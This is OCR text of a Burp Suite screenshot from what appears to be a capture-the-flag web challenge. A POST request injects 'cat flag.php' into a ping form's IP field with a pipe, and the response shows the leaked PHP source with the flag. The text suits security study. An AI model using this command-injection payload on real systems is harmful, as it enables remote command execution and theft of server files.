 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://47.102.118.76:9978 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 47.102.118.76:9978
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://47.102.118.76:9978
10 Connection: close
11 Referer: http://47.102.118.76:9978/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1|cat+flag.php&submit=PING
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
24
25
26 arch start here-->
27 lass="search">
28
29 class="s-bar">
30 orm  method=POST role="form">
31 <input type="text" name="ip" value="PING Templat
32 <input name="submit" type="submit"  value="PING"
33 </br>
34 <?php
35 $flag="flag{60bf9dda4cad10b74f3119b8ecca436e}";
36 ?>
37 <p>
?>
</p>
</form>
38 div>
39
40 v>
41 search end here-->
42
43
44
45
46
? Search... 0 matches \n Pretty
Done 1,587 bytes | 51 millis